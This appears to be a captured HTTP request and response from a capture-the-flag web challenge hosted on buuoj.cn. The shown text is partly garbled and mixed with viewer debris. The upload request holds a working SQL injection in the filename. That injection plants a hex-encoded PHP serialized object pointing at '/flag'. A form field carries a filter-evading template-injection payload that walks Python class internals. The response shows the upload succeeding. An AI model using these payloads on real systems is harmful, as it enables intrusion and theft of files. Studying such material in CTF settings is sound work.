 rv:66.0) Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Referer:
http://7b9223e2-3d6f-4849-ab94-e6532f89cc74.node3.buuoj.
cn/upload.php
Content-Type: multipart/form-data;
boundary=---------------------------293582696224464
Content-Length: 2551
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------293582696224464
Content-Disposition: form-data; name="file";
filename="1','1','1','1',0x4f3a363a2268656c706572223a313
a7b733a393a22636f6e666967223b733a353a222f666c6167223b7d
)#1.jpg"
Content-Type: text/plain
url={%include"11"|attr("\u005F\u005F\u0063\u006C\u0061\u
0073\u0073\u005F\u005F")|attr("\u005F\u005F\u0062\u0061
\u0073\u0065\u005F\u005F")|attr("\u005F\u005F\u0073\u00
75\u0062\u0063\u006C\u0061\u0073\u0073\u0065\u0073\u005
F\u005F")%}
? < + > Type a search term 0 matches
<html>
<head>
<title>Image Upload</title>
<link rel="stylesheet" href="./style.css">
<meta http-equiv="content-type"
content="text/html;charset=UTF-8"/>
</head>
<body>
<p align="center"><img
src="https://i.loli.net/2019/10/06/i5GVSYnB1mZRaFj.png"
width=300 length=150></p>
<div align="center">
<form name="upload" action="" method="post" enctype
="multipart/form-data" >
<input type="file" name="file">
<input type="Submit" value="submit">
</form>
</div>
<br>
<p><a href="./show.php">You can view the pictures you
uploaded here</a></p>
<br>
<br><p>Your images is uploaded successfully. And your
image's id is 11.</p></body>
</html>
? < + > Type a search term 0 matches